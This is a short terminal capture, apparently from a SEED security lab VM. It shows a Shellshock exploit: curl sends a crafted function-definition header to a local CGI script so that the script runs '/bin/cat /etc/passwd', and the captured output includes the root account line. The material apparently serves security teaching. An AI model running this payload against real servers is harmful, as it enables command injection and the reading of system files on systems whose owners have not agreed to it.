 [11/27/18]seed@VM:~$ curl -H "x: () { test;};echo \"Content-type: text/plain\";e
cho;echo;/bin/cat /etc/passwd" http://localhost/cgi-bin/myprog.cgi | grep root
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2565 0 2565 0 0 207k 0 --:--:-- --:--:-- --:--:-- 227k
root:x:0:0:root:/root:/bin/bash